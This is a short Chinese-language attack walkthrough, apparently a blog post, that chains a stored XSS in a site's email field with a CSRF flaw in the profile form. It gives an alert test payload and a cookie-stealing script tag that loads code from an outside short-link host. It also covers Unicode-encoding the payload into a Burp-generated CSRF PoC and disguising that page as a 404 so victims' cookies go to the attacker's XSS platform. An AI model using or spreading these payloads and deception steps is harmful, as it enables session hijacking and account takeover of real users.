xss出现在我的邮箱处

alert of payload

"><script>alert(/test/)</script><"

by cookie of payload

"><script src=http://t.cn/RxQ4lz8></script><"



csrf依旧是出现在“我的资料”这里,我们进行抓包

由此我们可以从中看到并没有验证token



那么我们生成poc(burpsuite可以直接生成)



得到poc如下图:

在

打红勾的地方即为刚才存在xss漏洞的地方也是csrf漏洞的所在地。

我们将value值换成我们的xss 打cookie的 payload("><script src=http://t.cn/RxQ4lz8></script><")

此时如果我们直接将这个payload插入到value值当中定然会被当作html代码,就扰乱了poc的html代码。我们需要对其进行一个转码。我们可以采用unicode进行编码一下绕过这个问题。

当对方打开这个poc的时候cookie就自动跑到我们的xss 平台了。

我们可以将poc放到某个网站下面,然后把poc写成404,让被攻击打开误以为是错误页面。